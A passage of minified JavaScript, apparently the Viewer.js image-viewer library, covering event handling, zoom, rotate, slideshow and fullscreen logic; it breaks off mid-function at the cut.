window,r=a?window:{},h=!!a&&"ontouchstart"in r.document.documentElement,t=!!a&&"PointerEvent"in r,p="viewer",c="move",d="switch",u="zoom",m="".concat(p,"-active"),w="".concat(p,"-close"),b="".concat(p,"-fade"),y="".concat(p,"-fixed"),x="".concat(p,"-fullscreen"),l="".concat(p,"-fullscreen-exit"),k="".concat(p,"-hide"),e="".concat(p,"-hide-md-down"),n="".concat(p,"-hide-sm-down"),f="".concat(p,"-hide-xs-down"),g="".concat(p,"-in"),z="".concat(p,"-invisible"),v="".concat(p,"-loading"),D="".concat(p,"-move"),T="".concat(p,"-open"),E="".concat(p,"-show"),I="".concat(p,"-transition"),S="click",C="dblclick",L="dragstart",N="hidden",M="hide",R="keydown",Y="load",X=t?"pointerdown":h?"touchstart":"mousedown",q=t?"pointermove":h?"touchmove":"mousemove",F=t?"pointerup pointercancel":h?"touchend touchcancel":"mouseup",O="ready",W="resize",A="show",P="shown",H="transitionend",j="view",V="viewed",B="wheel",K="".concat(p,"Action"),U=/\s\s*/,Z=["zoom-in","zoom-out","one-to-one","reset","prev","play","next","rotate-left","rotate-right","flip-horizontal","flip-vertical"];function $(t){return"string"==typeof t}var _=Number.isNaN||r.isNaN;function G(t){return"number"==typeof t&&!_(t)}function J(t){return void 0===t}function Q(t){return"object"===i(t)&&null!==t}var tt=Object.prototype.hasOwnProperty;function it(t){if(!Q(t))return!1;try{var i=t.constructor,e=i.prototype;return i&&e&&tt.call(e,"isPrototypeOf")}catch(t){return!1}}function et(t){return"function"==typeof t}function nt(i,e){if(i&&et(e))if(Array.isArray(i)||G(i.length)){var t,n=i.length;for(t=0;t<n&&!1!==e.call(i,i[t],t,i);t+=1);}else Q(i)&&Object.keys(i).forEach(function(t){e.call(i,i[t],t,i)});return i}var st=Object.assign||function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return Q(e)&&0<i.length&&i.forEach(function(i){Q(i)&&Object.keys(i).forEach(function(t){e[t]=i[t]})}),e},ot=/^(?:width|height|left|top|marginLeft|marginTop)$/;function at(t,i){var e=t.style;nt(i,function(t,i){ot.test(i)&&G(t)&&(t+="px"),e[i]=t})}function rt(t,i){if(i)if(G(t.length))nt(t,function(t){rt(t,i)});else if(t.classList)t.classList.add(i);else{var e=t.className.trim();e?e.indexOf(i)<0&&(t.className="".concat(e," ").concat(i)):t.className=i}}function ht(t,i){i&&(G(t.length)?nt(t,function(t){ht(t,i)}):t.classList?t.classList.remove(i):0<=t.className.indexOf(i)&&(t.className=t.className.replace(i,"")))}function lt(t,i,e){i&&(G(t.length)?nt(t,function(t){lt(t,i,e)}):e?rt(t,i):ht(t,i))}var ct=/([a-z\d])([A-Z])/g;function dt(t){return t.replace(ct,"$1-$2").toLowerCase()}function ut(t,i){return Q(t[i])?t[i]:t.dataset?t.dataset[i]:t.getAttribute("data-".concat(dt(i)))}function mt(t,i,e){Q(e)?t[i]=e:t.dataset?t.dataset[i]=e:t.setAttribute("data-".concat(dt(i)),e)}var ft=function(){var t=!1;if(a){var i=!1,e=function(){},n=Object.defineProperty({},"once",{get:function(){return t=!0,i},set:function(t){i=t}});r.addEventListener("test",e,n),r.removeEventListener("test",e,n)}return t}();function gt(e,t,n){var s=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},o=n;t.trim().split(U).forEach(function(t){if(!ft){var i=e.listeners;i&&i[t]&&i[t][n]&&(o=i[t][n],delete i[t][n],0===Object.keys(i[t]).length&&delete i[t],0===Object.keys(i).length&&delete e.listeners)}e.removeEventListener(t,o,s)})}function vt(o,t,a){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},h=a;t.trim().split(U).forEach(function(n){if(r.once&&!ft){var t=o.listeners,s=void 0===t?{}:t;h=function(){delete s[n][a],o.removeEventListener(n,h,r);for(var t=arguments.length,i=new Array(t),e=0;e<t;e++)i[e]=arguments[e];a.apply(o,i)},s[n]||(s[n]={}),s[n][a]&&o.removeEventListener(n,s[n][a],r),s[n][a]=h,o.listeners=s}o.addEventListener(n,h,r)})}function pt(t,i,e){var n;return et(Event)&&et(CustomEvent)?n=new CustomEvent(i,{detail:e,bubbles:!0,cancelable:!0}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!0,e),t.dispatchEvent(n)}function wt(t){var i=t.rotate,e=t.scaleX,n=t.scaleY,s=t.translateX,o=t.translateY,a=[];G(s)&&0!==s&&a.push("translateX(".concat(s,"px)")),G(o)&&0!==o&&a.push("translateY(".concat(o,"px)")),G(i)&&0!==i&&a.push("rotate(".concat(i,"deg)")),G(e)&&1!==e&&a.push("scaleX(".concat(e,")")),G(n)&&1!==n&&a.push("scaleY(".concat(n,")"));var r=a.length?a.join(" "):"none";return{WebkitTransform:r,msTransform:r,transform:r}}var bt=r.navigator&&/(Macintosh|iPhone|iPod|iPad).*AppleWebKit/i.test(r.navigator.userAgent);function yt(t,i){var e=document.createElement("img");if(t.naturalWidth&&!bt)return i(t.naturalWidth,t.naturalHeight),e;var n=document.body||document.documentElement;return e.onload=function(){i(e.width,e.height),bt||n.removeChild(e)},e.src=t.src,bt||(e.style.cssText="left:0;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:0;position:absolute;top:0;z-index:-1;",n.appendChild(e)),e}function xt(t){switch(t){case 2:return f;case 3:return n;case 4:return e;default:return""}}function kt(t,i){var e=t.pageX,n=t.pageY,s={endX:e,endY:n};return i?s:st({timeStamp:Date.now(),startX:e,startY:n},s)}var zt={render:function(){this.initContainer(),this.initViewer(),this.initList(),this.renderViewer()},initContainer:function(){this.containerData={width:window.innerWidth,height:window.innerHeight}},initViewer:function(){var t,i=this.options,e=this.parent;i.inline&&(t={width:Math.max(e.offsetWidth,i.minWidth),height:Math.max(e.offsetHeight,i.minHeight)},this.parentData=t),!this.fulled&&t||(t=this.containerData),this.viewerData=st({},t)},renderViewer:function(){this.options.inline&&!this.fulled&&at(this.viewer,this.viewerData)},initList:function(){var a=this,t=this.element,r=this.options,i=this.list,h=[];nt(this.images,function(t,i){var e,n=t.src,s=t.alt||($(e=n)?e.replace(/^.*\//,"").replace(/[?&#].*$/,""):""),o=r.url;$(o)?o=t.getAttribute(o):et(o)&&(o=o.call(a,t)),(n||o)&&h.push("<li><img"+' src="'.concat(n||o,'"')+' role="button" data-viewer-action="view"'+' data-index="'.concat(i,'"')+' data-original-url="'.concat(o||n,'"')+' alt="'.concat(s,'"')+"></li>")}),i.innerHTML=h.join(""),this.items=i.getElementsByTagName("li"),nt(this.items,function(i){var t=i.firstElementChild;mt(t,"filled",!0),r.loading&&rt(i,v),vt(t,Y,function(t){r.loading&&ht(i,v),a.loadImage(t)},{once:!0})}),r.transition&&vt(t,V,function(){rt(i,I)},{once:!0})},renderList:function(t){var i=t||this.index,e=this.items[i].offsetWidth||30,n=e+1;at(this.list,st({width:n*this.length},wt({translateX:(this.viewerData.width-e)/2-n*i})))},resetList:function(){var t=this.list;t.innerHTML="",ht(t,I),at(t,wt({translateX:0}))},initImage:function(r){var t,h=this,l=this.options,i=this.image,e=this.viewerData,n=this.footer.offsetHeight,c=e.width,d=Math.max(e.height-n,n),u=this.imageData||{};this.imageInitializing={abort:function(){t.onload=null}},t=yt(i,function(t,i){var e=t/i,n=c,s=d;h.imageInitializing=!1,c<d*e?s=c/e:n=d*e;var o={naturalWidth:t,naturalHeight:i,aspectRatio:e,ratio:(n=Math.min(.9*n,t))/t,width:n,height:s=Math.min(.9*s,i),left:(c-n)/2,top:(d-s)/2},a=st({},o);l.rotatable&&(o.rotate=u.rotate||0,a.rotate=0),l.scalable&&(o.scaleX=u.scaleX||1,o.scaleY=u.scaleY||1,a.scaleX=1,a.scaleY=1),h.imageData=o,h.initialImageData=a,r&&r()})},renderImage:function(t){var i=this,e=this.image,n=this.imageData;if(at(e,st({width:n.width,height:n.height,marginLeft:n.left,marginTop:n.top},wt(n))),t)if((this.viewing||this.zooming)&&this.options.transition){var s=function(){i.imageRendering=!1,t()};this.imageRendering={abort:function(){gt(e,H,s)}},vt(e,H,s,{once:!0})}else t()},resetImage:function(){if(this.viewing||this.viewed){var t=this.image;this.viewing&&this.viewing.abort(),t.parentNode.removeChild(t),this.image=null}}},Dt={bind:function(){var t=this.options,i=this.viewer,e=this.canvas,n=this.element.ownerDocument;vt(i,S,this.onClick=this.click.bind(this)),vt(i,B,this.onWheel=this.wheel.bind(this),{passive:!1,capture:!0}),vt(i,L,this.onDragStart=this.dragstart.bind(this)),vt(e,X,this.onPointerDown=this.pointerdown.bind(this)),vt(n,q,this.onPointerMove=this.pointermove.bind(this)),vt(n,F,this.onPointerUp=this.pointerup.bind(this)),vt(n,R,this.onKeyDown=this.keydown.bind(this)),vt(window,W,this.onResize=this.resize.bind(this)),t.toggleOnDblclick&&vt(e,C,this.onDblclick=this.dblclick.bind(this))},unbind:function(){var t=this.options,i=this.viewer,e=this.canvas,n=this.element.ownerDocument;gt(i,S,this.onClick),gt(i,B,this.onWheel,{passive:!1,capture:!0}),gt(i,L,this.onDragStart),gt(e,X,this.onPointerDown),gt(n,q,this.onPointerMove),gt(n,F,this.onPointerUp),gt(n,R,this.onKeyDown),gt(window,W,this.onResize),t.toggleOnDblclick&&gt(e,C,this.onDblclick)}},Tt={click:function(t){var i=t.target,e=this.options,n=this.imageData,s=ut(i,K);switch(h&&t.isTrusted&&i===this.canvas&&clearTimeout(this.clickCanvasTimeout),s){case"mix":this.played?this.stop():e.inline?this.fulled?this.exit():this.full():this.hide();break;case"hide":this.hide();break;case"view":this.view(ut(i,"index"));break;case"zoom-in":this.zoom(.1,!0);break;case"zoom-out":this.zoom(-.1,!0);break;case"one-to-one":this.toggle();break;case"reset":this.reset();break;case"prev":this.prev(e.loop);break;case"play":this.play(e.fullscreen);break;case"next":this.next(e.loop);break;case"rotate-left":this.rotate(-90);break;case"rotate-right":this.rotate(90);break;case"flip-horizontal":this.scaleX(-n.scaleX||-1);break;case"flip-vertical":this.scaleY(-n.scaleY||-1);break;default:this.played&&this.stop()}},dblclick:function(t){t.preventDefault(),this.viewed&&t.target===this.image&&(h&&t.isTrusted&&clearTimeout(this.doubleClickImageTimeout),this.toggle())},load:function(){var t=this;this.timeout&&(clearTimeout(this.timeout),this.timeout=!1);var i=this.element,e=this.options,n=this.image,s=this.index,o=this.viewerData;ht(n,z),e.loading&&ht(this.canvas,v),n.style.cssText="height:0;"+"margin-left:".concat(o.width/2,"px;")+"margin-top:".concat(o.height/2,"px;")+"max-width:none!important;position:absolute;width:0;",this.initImage(function(){lt(n,D,e.movable),lt(n,I,e.transition),t.renderImage(function(){t.viewed=!0,t.viewing=!1,et(e.viewed)&&vt(i,V,e.viewed,{once:!0}),pt(i,V,{originalImage:t.images[s],index:s,image:n})})})},loadImage:function(t){var o=t.target,i=o.parentNode,a=i.offsetWidth||30,r=i.offsetHeight||50,h=!!ut(o,"filled");yt(o,function(t,i){var e=t/i,n=a,s=r;a<r*e?h?n=r*e:s=a/e:h?s=a/e:n=r*e,at(o,st({width:n,height:s},wt({translateX:(a-n)/2,translateY:(r-s)/2})))})},keydown:function(t){var i=this.options;if(this.fulled&&i.keyboard)switch(t.keyCode||t.which||t.charCode){case 27:this.played?this.stop():i.inline?this.fulled&&this.exit():this.hide();break;case 32:this.played&&this.stop();break;case 37:this.prev(i.loop);break;case 38:t.preventDefault(),this.zoom(i.zoomRatio,!0);break;case 39:this.next(i.loop);break;case 40:t.preventDefault(),this.zoom(-i.zoomRatio,!0);break;case 48:case 49:t.ctrlKey&&(t.preventDefault(),this.toggle())}},dragstart:function(t){"img"===t.target.tagName.toLowerCase()&&t.preventDefault()},pointerdown:function(t){var i=this.options,e=this.pointers,n=t.buttons,s=t.button;if(!(!this.viewed||this.showing||this.viewing||this.hiding||G(n)&&1!==n||G(s)&&0!==s||t.ctrlKey)){t.preventDefault(),t.changedTouches?nt(t.changedTouches,function(t){e[t.identifier]=kt(t)}):e[t.pointerId||0]=kt(t);var o=!!i.movable&&c;1<Object.keys(e).length?o=u:"touch"!==t.pointerType&&"touchstart"!==t.type||!this.isSwitchable()||(o=d),!i.transition||o!==c&&o!==u||ht(this.image,I),this.action=o}},pointermove:function(t){var i=this.pointers,e=this.action;this.viewed&&e&&(t.preventDefault(),t.changedTouches?nt(t.changedTouches,function(t){st(i[t.identifier]||{},kt(t,!0))}):st(i[t.pointerId||0]||{},kt(t,!0)),this.change(t))},pointerup:function(t){var i,e=this,n=this.options,s=this.action,o=this.pointers;t.changedTouches?nt(t.changedTouches,function(t){i=o[t.identifier],delete o[t.identifier]}):(i=o[t.pointerId||0],delete o[t.pointerId||0]),s&&(t.preventDefault(),!n.transition||s!==c&&s!==u||rt(this.image,I),this.action=!1,h&&s!==u&&i&&Date.now()-i.timeStamp<500&&(clearTimeout(this.clickCanvasTimeout),clearTimeout(this.doubleClickImageTimeout),n.toggleOnDblclick&&this.viewed&&t.target===this.image?this.imageClicked?(this.imageClicked=!1,this.doubleClickImageTimeout=setTimeout(function(){pt(e.image,C)},50)):(this.imageClicked=!0,this.doubleClickImageTimeout=setTimeout(function(){e.imageClicked=!1},500)):(this.imageClicked=!1,n.backdrop&&"static"!==n.backdrop&&t.target===this.canvas&&(this.clickCanvasTimeout=setTimeout(function(){pt(e.canvas,S)},50)))))},resize:function(){var i=this;if(this.isShown&&!this.hiding&&(this.initContainer(),this.initViewer(),this.renderViewer(),this.renderList(),this.viewed&&this.initImage(function(){i.renderImage()}),this.played)){if(this.options.fullscreen&&this.fulled&&!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement))return void this.stop();nt(this.player.getElementsByTagName("img"),function(t){vt(t,Y,i.loadImage.bind(i),{once:!0}),pt(t,Y)})}},wheel:function(t){var i=this;if(this.viewed&&(t.preventDefault(),!this.wheeling)){this.wheeling=!0,setTimeout(function(){i.wheeling=!1},50);var e=Number(this.options.zoomRatio)||.1,n=1;t.deltaY?n=0<t.deltaY?1:-1:t.wheelDelta?n=-t.wheelDelta/120:t.detail&&(n=0<t.detail?1:-1),this.zoom(-n*e,!0,t)}}},Et={show:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.element,e=this.options;if(e.inline||this.showing||this.isShown||this.showing)return this;if(!this.ready)return this.build(),this.ready&&this.show(t),this;if(et(e.show)&&vt(i,A,e.show,{once:!0}),!1===pt(i,A)||!this.ready)return this;this.hiding&&this.transitioning.abort(),this.showing=!0,this.open();var n=this.viewer;if(ht(n,k),e.transition&&!t){var s=this.shown.bind(this);this.transitioning={abort:function(){gt(n,H,s),ht(n,g)}},rt(n,I),n.offsetWidth,vt(n,H,s,{once:!0}),rt(n,g)}else rt(n,g),this.shown();return this},hide:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.element,e=this.options;if(e.inline||this.hiding||!this.isShown&&!this.showing)return this;if(et(e.hide)&&vt(i,M,e.hide,{once:!0}),!1===pt(i,M))return this;this.showing&&this.transitioning.abort(),this.hiding=!0,this.played?this.stop():this.viewing&&this.viewing.abort();var n=this.viewer;if(e.transition&&!t){var s=this.hidden.bind(this),o=function(){vt(n,H,s,{once:!0}),ht(n,g)};this.transitioning={abort:function(){this.viewed?gt(this.image,H,o):gt(n,H,s)}},this.viewed?(vt(this.image,H,o,{once:!0}),this.zoomTo(0,!1,!1,!0)):o()}else ht(n,g),this.hidden();return this},view:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.options.initialViewIndex;if(t=Number(t)||0,!this.isShown)return this.index=t,this.show();if(this.hiding||this.played||t<0||t>=this.length||this.viewed&&t===this.index)return this;this.viewing&&this.viewing.abort();var i=this.element,n=this.options,s=this.title,o=this.canvas,a=this.items[t],r=a.querySelector("img"),h=ut(r,"originalUrl"),l=r.getAttribute("alt"),c=document.createElement("img");if(c.src=h,c.alt=l,et(n.view)&&vt(i,j,n.view,{once:!0}),!1===pt(i,j,{originalImage:this.images[t],index:t,image:c})||!this.isShown||this.hiding||this.played)return this;this.image=c,ht(this.items[this.index],m),rt(a,m),this.viewed=!1,this.index=t,this.imageData={},rt(c,z),n.loading&&rt(o,v),o.innerHTML="",o.appendChild(c),this.renderList(),s.innerHTML="";var d,u=function(){var t=e.imageData,i=Array.isArray(n.title)?n.title[1]:n.title;s.innerHTML=et(i)?i.call(e,c,t):"".concat(l," (").concat(t.naturalWidth," × ").concat(t.naturalHeight,")")};return vt(i,V,u,{once:!0}),this.viewing={abort:function(){gt(i,V,u),c.complete?this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort():(gt(c,Y,d),this.timeout&&clearTimeout(this.timeout))}},c.complete?this.load():(vt(c,Y,d=this.load.bind(this),{once:!0}),this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){ht(c,z),e.timeout=!1},1e3)),this},prev:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.index-1;return i<0&&(i=t?this.length-1:0),this.view(i),this},next:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.length-1,e=this.index+1;return i<e&&(e=t?0:i),this.view(e),this},move:function(t,i){var e=this.imageData;return this.moveTo(J(t)?t:e.left+Number(t),J(i)?i:e.top+Number(i)),this},moveTo:function(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t,e=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&this.options.movable){var n=!1;G(t)&&(e.left=t,n=!0),G(i)&&(e.top=i,n=!0),n&&this.renderImage()}return this},zoom:function(t){var i=1<arguments.length&&void 0!==arguments[1]&&arguments[1],e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=this.imageData;return t=(t=Number(t))<0?1/(1-t):1+t,this.zoomTo(n.width*t/n.naturalWidth,i,e),this},zoomTo:function(t){var n,s,o,i,e,a=this,r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],h=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,l=3<arguments.length&&void 0!==arguments[3]&&arguments[3],c=this.element,d=this.options,u=this.pointers,m=this.imageData,f=m.width,g=m.height,v=m.left,p=m.top,w=m.naturalWidth,b=m.naturalHeight;if(G(t=Math.max(0,t))&&this.viewed&&!this.played&&(l||d.zoomable)){if(!l){var y=Math.max(.01,d.minZoomRatio),x=Math.min(100,d.maxZoomRatio);t=Math.min(Math.max(t,y),x)}h&&.95<t&&t<1.05&&(t=1);var k=w*t,z=b*t,D=k-f,T=z-g,E=f/w;if(et(d.zoom)&&vt(c,"zoom",d.zoom,{once:!0}),!1===pt(c,"zoom",{ratio:t,oldRatio:E,originalEvent:h}))return this;if(this.zooming=!0,h){var I=(i=this.viewer,{left:(e=i.getBoundingClientRect()).left+(window.pageXOffset-document.documentElement.clientLeft),top:e.top+(window.pageYOffset-document.documentElement.clientTop)}),S=u&&Object.keys(u).length?(o=s=n=0,nt(u,function(t){var i=t.startX,e=t.startY;n+=i,s+=e,o+=1}),{pageX:n/=o,pageY:s/=o}):{pageX:h.pageX,pageY:h.pageY};m.left-=D*((S.pageX-I.left-v)/f),m.top-=T*((S.pageY-I.top-p)/g)}else m.left-=D/2,m.top-=T/2;m.width=k,m.height=z,m.ratio=t,this.renderImage(function(){a.zooming=!1,et(d.zoomed)&&vt(c,"zoomed",d.zoomed,{once:!0}),pt(c,"zoomed",{ratio:t,oldRatio:E,originalEvent:h})}),r&&this.tooltip()}return this},rotate:function(t){return this.rotateTo((this.imageData.rotate||0)+Number(t)),this},rotateTo:function(t){var i=this.imageData;return G(t=Number(t))&&this.viewed&&!this.played&&this.options.rotatable&&(i.rotate=t,this.renderImage()),this},scaleX:function(t){return this.scale(t,this.imageData.scaleY),this},scaleY:function(t){return this.scale(this.imageData.scaleX,t),this},scale:function(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t,e=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&this.options.scalable){var n=!1;G(t)&&(e.scaleX=t,n=!0),G(i)&&(e.scaleY=i,n=!0),n&&this.renderImage()}return this},play:function(){var i=this,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0];if(!this.isShown||this.played)return this;var a=this.options,r=this.player,h=this.loadImage.bind(this),l=[],c=0,d=0;if(this.played=!0,this.onLoadWhenPlay=h,t&&this.requestFullscreen(),rt(r,E),nt(this.items,function(t,i){var e,n,s=t.querySelector("img"),o=document.createElement("img");o.src=ut(s,"originalUrl"),o.alt=s.getAttribute("alt"),c+=1,rt(o,b),lt(o,I,a.transition),n=m,((e=t).classList?e.classList.contains(n):-1<e.className.indexOf(n))&&(rt(o,g),d=i),l.push(o),vt(o,Y,h,{once:!0}),r.appendChild(o)}),G(a.interval)&&0<a.interval){var e=function t(){i.playing=setTimeout(function(){ht(l[d],g),rt(l[d=(d+=1)<c?d:0],g),t()},a.interval)};1<c&&e()}return this},stop:function(){var i=this;if(!this.played)return this;var t=this.player;return this.played=!1,clearTimeout(this.playing),nt(t.getElementsByTagName("img"),function(t){gt(t,Y,i.onLoadWhenPlay)}),ht(t,E),t.innerHTML="",this.exitFullscreen(),this},full:function(){var t=this,i=this.options,e=this.viewer,n=this.image,s=this.list;return!this.isShown||this.played||this.fulled||!i.inline||(this.fulled=!0,this.open(),rt(this.button,l),i.transition&&(ht(s,I),this.viewed&&ht(n,I)),rt(e,y),e.setAttribute("style",""),at(e,{zIndex:i.zIndex}),this.initContainer(),this.viewerData=st({},this.containerData),this.renderList(),this.viewed&&this.initImage(function(){t.renderImage(function(){i.transition&&setTimeout(function(){rt(n,I),rt(s,I)},0)})})),this},exit:function(){var t=this,i=this.options,e=this.viewer,n=this.image,s=this.list;return this.isShown&&!this.played&&this.fulled&&i.inline&&(this.fulled=!1,this.close(),ht(this.button,l),i.transition&&(ht(s,I),this.viewed&&ht(n,I)),ht(e,y),at(e,{zIndex:i.zIndexInline}),this.viewerData=st({},this.parentData),this.renderViewer(),this.renderList(),this.viewed&&this.initImage(function(){t.renderImage(function(){i.transition&&setTimeout(function(){rt(n,I),rt(s,I)},0)})})),this},tooltip:function(){var t=this,i=this.options,e=this.tooltipBox,n=this.imageData;return this.viewed&&!this.played&&i.tooltip&&(e.textContent="".concat(Math.round(100*n.ratio),"%"),this.tooltipping?clearTimeout(this.tooltipping):i.transition?(this.fading&&pt(e,H),rt(e,E),rt(e,b),rt(e,I),e.offsetWidth,rt(e,g)):rt(e,E),this.tooltipping=setTimeout(function(){i.transition?(vt(e,H,function(){ht(e,E),ht(e,b),ht(e,I),t.fading=!1},{once:!0}),ht(e,g),t.fading=!0):ht(e,E),t.tooltipping=!1},1e3)),this},toggle:function(){return 1===this.imageData.ratio?this.zoomTo(this.initialImageData.ratio,!0):this.zoomTo(1,!0),this},reset:function(){return this.viewed&&!this.played&&(this.imageData=st({},this.initialImageData),this.renderImage()),this},update:function(){var t=this.element,i=this.options,e=this.isImg;if(e&&!t.parentNode)return this.destroy();var s=[];if(nt(e?[t]:t.querySelectorAll("img"),function(t){i.filter?i.filter(t)&&s.push(t):s.push(t)}),!s.length)return this;if(this.images=s,this.length=s.length,this.ready){var o=[];if(nt(this.items,function(t,i){var e=t.querySelector("img"),n=s[i];n?n.src!==e.src&&o.push(i):o.push(i)}),at(this.list,{width:"auto"}),this.initList(),this.isShown)if(this.length){if(this.viewed){var n=o.indexOf(this.index);0<=n?(this.viewed=!1,this.view(Math.max(this.index-(n+1),0))):rt(this.items[this.index],m)}}else this.image=null,this.viewed=!1,this.index=0,this.imageData={},this.canvas.innerHTML="",this.title.innerHTML=""}else this.build();return this},destroy:function(){var t=this.element,i=this.options;return t[p]&&(this.destroyed=!0,this.ready?(this.played&&this.stop(),i.inline?(this.fulled&&this.exit(),this.unbind()):this.isShown?(this.viewing&&(this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort()),this.hiding&&this.transitioning.abort(),this.hidden()):this.showing&&(this.transitioning.abort(),this.hidden()),this.ready=!1,this.viewer.parentNode.removeChild(this.viewer)):i.inline&&(this.delaying?this.delaying.abort():this.initializing&&this.initializing.abort()),i.inline||gt(t,S,this.onStart),t[p]=void 0),this}},It={open:function(){var t=this.body;rt(t,T),t.style.paddingRight="".concat(this.scrollbarWidth+(parseFloat(this.initialBodyPaddingRight)||0),"px")},close:function(){var t=this.body;ht(t,T),t.style.paddingRight=this.initialBodyPaddingRight},shown:function(){var t=this.element,i=this.options;this.fulled=!0,this.isShown=!0,this.render(),this.bind(),this.showing=!1,et(i.shown)&&vt(t,P,i.shown,{once:!0}),!1!==pt(t,P)&&this.ready&&this.isShown&&!this.hiding&&this.view(this.index)},hidden:function(){var t=this.element,i=this.options;this.fulled=!1,this.viewed=!1,this.isShown=!1,this.close(),this.unbind(),rt(this.viewer,k),this.resetList(),this.resetImage(),this.hiding=!1,this.destroyed||(et(i.hidden)&&vt(t,N,i.hidden,{once:!0}),pt(t,N))},requestFullscreen:function(){var t=this.element.ownerDocument;if(this.fulled&&!(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)){var i=t.documentElement;i.requestFullscreen?i.requestFullscreen():i.webkitRequestFullscreen?i.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):i.mozRequestFullScreen?i.mozRequestFullScreen():i.msRequestFullscreen&&i.msRequestFullscreen()}},exitFullscreen:function(){var t=this.element.ownerDocument;this.fulled&&(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)&&(t.exitFullscreen?t.exitFullscreen():t.webkitExitFullscreen?t.webkitExitFullscreen():t.mozCancelFullScreen?t.mozCancelFullScreen():t.msExitFullscreen&&t.msExitFullscreen())},change:function(t){var i,e,h,n=this.options,s=this.pointers,o=s[Object.keys(s)[0]],a=o.endX-o.startX,r=o.endY-o.startY;switch(this.action){case c:this.move(a,r);break;case u:this.zoom((e=st({},i=s),h=[],nt(i,function(r,t){delete e[t],nt(e,function(t){var i=Math.abs(r.startX-t.startX),e=Math.abs(r.startY-t.startY),n=Math.abs(r.endX-t.endX),s=Math.abs(r.endY-t.endY),o=Math.sqrt(i*i+e*e),a=(Math.sqrt(n*n+s*s)-o)/o;h.push(a)})}),h.sort(function(t,i){return Math.abs(t)<Math.abs(i)}),h[0]),!1,t);break;case d:this.action="switched";var l=Math.abs(a);1<l&&l>Math.abs(r)&&(this.pointers={},1<a?this.prev(n.loop):a<-1&&this.next(n.loop))}nt(s,function(t){t.startX=t.endX,t.startY=t.endY})},isSwitchable:function(){var t=this.imageData,i=this.viewerData;return 1<this.length&&0<=t.left&&0<=t.top&&t.width<=i.width&&t.height<=i.height}},St=r.Viewer,Ct=function(){function e(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}(this,e),!t||1!==t.nodeType)throw new Error("The first argument is required and must be an element.");this.element=t,this.options=st({},o,it(i)&&i),this.action=!1,this.fading=!1,this.fulled=!1,this.hiding=!1,this.imageClicked=!1,this.imageData={},this.index=this.options.initialViewIndex,this.isImg=!1,this.isShown=!1,this.length=0,this.played=!1,this.playing=!1,this.pointers={},this.ready=!1,this.showing=!1,this.timeout=!1,this.tooltipping=!1,this.viewed=!1,this.viewing=!1,this.wheeling=!1,this.zooming=!1,this.init()}var t,i,n;return t=e,n=[{key:"noConflict",value:function(){return window.Viewer=St,e}},{key:"setDefaults",value:function(t){st(o,it(t)&&t)}}],(i=[{key:"init",value:function(){var e=this,t=this.element,n=this.options;if(!t[p]){t[p]=this;var i="img"===t.tagName.toLowerCase(),s=[];nt(i?[t]:t.querySelectorAll("img"),function(t){et(n.filter)?n.filter.call(e,t)&&s.push(t):s.push(t)}),this.isImg=i,this.length=s.length,this.images=s;var o=t.ownerDocument,a=o.body||o.documentElement;if(this.body=a,this.scrollbarWidth=window.innerWidth-o.documentElement.clientWidth,this.initialBodyPaddingRight=window.getComputedStyle(a).paddingRight,J(document.createElement(p).style.transition)&&(n.transition=!1),n.inline){var r=0,h=function(){var t;(r+=1)===e.length&&(e.initializing=!1,e.delaying={abort:function(){clearTimeout(t)}},t=setTimeout(function(){e.delaying=!1,e.build()},0))};this.initializing={abort:function(){nt(s,function(t){t.complete||gt(t,Y,h)})}},nt(s,function(t){t.complete?h():vt(t,Y,h,{once:!0})})}else vt(t,S,this.onStart=function(t){var i=t.target;"img"!==i.tagName.toLowerCase()||et(n.filter)&&!n.filter.call(e,i)||e.view(e.images.indexOf(i))})}}},{key:"build",value:function(){if(!this.ready){var t=this.element,h=this.options,i=t.parentNode,e=document.createElement("div");e.innerHTML='<div class="viewer-container" touch-action="none"><div class="viewer-canvas"></div><div class="viewer-footer"><div class="viewer-title"></div><div class="viewer-toolbar"></div><div class="viewer-navbar"><ul class="viewer-list"></ul></div></div><div class="viewer-tooltip"></div><div role="button" class="viewer-button" data-viewer-action="mix"></div><div class="viewer-player"></div></div>';var 